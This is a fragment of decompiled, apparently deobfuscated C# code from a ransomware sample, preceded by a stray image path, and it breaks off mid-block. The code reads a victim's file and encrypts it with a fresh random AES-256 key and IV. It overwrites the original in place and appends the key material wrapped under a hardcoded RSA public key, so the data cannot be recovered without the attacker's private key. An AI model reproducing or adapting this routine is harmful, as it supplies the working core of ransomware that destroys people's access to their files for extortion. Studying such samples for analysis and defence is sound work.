 {
byte[] array = File.ReadAllBytes(string_7);
string text = Class0.smethod_9(32);
string text2 = Class0.smethod_9(16);
byte[] bytes = Encoding.ASCII.GetBytes(text + Class2.decryptString(712) + text2);
Class0.byte_0 = Class0.mwEncryptionFunctionInit(Class0.RsaKey, bytes);
using (FileStream fileStream = new FileStream(string_7, FileMode.Open, FileAccess.Write))
{
fileStream.SetLength(0L);
byte[] array2 = null;
using (MemoryStream memoryStream = new MemoryStream())
{
using (Aes aes = new AesCryptoServiceProvider())
{
aes.KeySize = 256;
aes.BlockSize = 128;
aes.Key = Encoding.ASCII.GetBytes(text);
aes.IV = Encoding.ASCII.GetBytes(text2);
aes.Mode = CipherMode.CBC;
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateEncryptor(),
CryptoStreamMode.Write))
{
cryptoStream.Write(array, 0, array.Length);
}
array2 = memoryStream.ToArray();
}
}
fileStream.Write(array2, 0, array2.Length);
}
using (FileStream fileStream2 = new FileStream(string_7, FileMode.Append, FileAccess.Write))
{
fileStream2.Write(Class0.byte_0, 0, Class0.byte_0.Length);